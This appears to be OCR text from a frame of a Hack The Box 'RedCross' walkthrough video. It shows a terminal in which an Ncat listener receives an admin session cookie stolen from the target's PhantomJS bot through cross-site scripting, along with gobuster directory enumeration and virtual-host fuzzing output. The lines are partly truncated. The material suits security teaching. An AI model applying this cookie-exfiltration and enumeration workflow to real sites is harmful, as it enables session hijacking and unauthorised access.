 Applications Places Terminal Fri 16:51 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.113.
Ncat: Connection from 10.10.10.113:33676.
GET /pleasesubscribe.gif?cookie=PHPSESSID=7cg0t0cjah2stpek3llrhrkfp2;%20LANG=EN_US;%20SINCE=1555101932;%20LIMIT=10;%20DOMAIN=admin HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host: 10.10.14.3
root@htb:~/htb/boxes/redcross# gobuster -u 'https://intra.redcross.htb' -w
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o intra-roo
t-dir.out -k^C
root@htb:~/htb/boxes/redcross# cat intra-pages-php.out
/header.php (Status: 200)
/login.php (Status: 200)
/contact.php (Status: 200)
/actions.php (Status: 302)
root@htb:~/htb/boxes/redcross# ls
hostnames.txt intra-pages-php.out nmap
intra-documentation-pdf-txt intra-root-dir.out sql.notes
intra-o.req login.req
root@htb:~/htb/boxes/redcross#
133725: C=301 9 L 28 W 333 Ch "patients.denti
133730: C=301 9 L 28 W 329 Ch "anabintalislam
133736: C=301 9 L 28 W 337 Ch "sitecontrol.we
133737: C=301 9 L 28 W 334 Ch "m.nuevolaredoe
133742: C=301 9 L 28 W 334 Ch "dogmaonlineyyy
133743: C=301 9 L 28 W 331 Ch "slime-rancher.
133744: C=301 9 L 28 W 332 Ch "natrilhadocast
133746: C=301 9 L 28 W 330 Ch "mekemond.blog6
133755: C=301 9 L 28 W 332 Ch "bluetenflor.bl
133758: C=301 9 L 28 W 330 Ch "amartinstechne
133766: C=301 9 L 28 W 333 Ch "ashleyrobertat
133768: C=301 9 L 28 W 333 Ch "heartlandgost.
133771: C=301 9 L 28 W 333 Ch "leonardocastel
133774: C=301 9 L 28 W 333 Ch "matematica-na-
133777: C=301 9 L 28 W 333 Ch "pelajaranipaon
133780: C=301 9 L 28 W 331 Ch "driftingdrifti
133781: C=301 9 L 28 W 332 Ch "lesserknownwai
133782: C=301 9 L 28 W 329 Ch "staffordhs.ss8
133783: C=301 9 L 28 W 348 Ch "download-apple
133784: C=301 9 L 28 W 326 Ch "calvariatmc"
Fatal exception: Pycurl error 7: Failed to connect to 10.10.10.113 port 4
43: Connection refused
root@htb:~/htb/boxes/redcross#
[HTB-0] 0:openvpn 1:bash* 2:bash-Z 3:bash "htb" 16:51 12-Apr-19